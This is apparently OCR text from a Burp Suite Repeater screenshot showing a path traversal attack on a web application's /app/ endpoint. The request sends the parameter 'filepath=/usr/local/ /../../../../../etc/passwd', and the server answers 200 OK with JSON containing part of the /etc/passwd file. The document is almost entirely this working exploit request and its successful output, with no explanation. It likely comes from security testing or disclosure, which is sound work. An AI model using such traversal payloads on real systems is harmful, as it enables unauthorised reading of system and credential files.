 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Beautifier JSON Web Tokens Reflection Flow Hackvertor
77 × 78 × 79 × 80 × 81 × 82 × 83 × 84 × 85 × 86 × 87 × 89 × 90 ×
91 × 92 × 93 × 94 × 95 × 96 × 97 × 98 × 99 × 100 × 102 × 103 × 104 × 106 × 108 × 111 × 112 × 113 × 114 × 115 × 117 × 118 × 119 × 120 × ...
Send Cancel < > ?
Request
Raw Params Headers Hex Hackvertor
1 POST /app/ HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0) Gecko/20100101 Firefox/72.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 82
11
12
13
14
15
16 filepath=/usr/local/ /../../../../../etc/passwd
Response
Raw Headers Hex JSON Beautifier Hackvertor
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Feb 2020 03:45:33 GMT
3 Server: Apache
4 cache-control: no-store, no-cache, must-revalidate
5 SessionValid: true
6 X-Frame-Options: sameorigin
7 X-Content-Type-Options: nosniff
8 X-Xss-Protection: 1; mode=block
9
10
11 Content-Type: text/json; charset=UTF-8
12 Content-Length: 1425
13
14 {"STATUS":"SUCCESS","content":
"bin:x:1:1:bin:/bin:/sbin/nologindaemon:x:2:2:daemon:/sbin:/sbin/nologinadm:x:3:4:adm:/var/adm:/sbin/nologinlp
:x:4:7:lp:/var/spool/lpd:/sbin/nologinsync:x:5:0:sync:/sbin:/bin/syncshutdown:x:6:0:shutdown:/sbin:/sbin/shutd
ownhalt:x:7:0:halt:/sbin:/sbin/haltmail:x:8:12:mail:/var/spool/mail:/sbin/nologinuucp:x:10:14:uucp:/var/spool/
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
2,152 bytes | 253 millis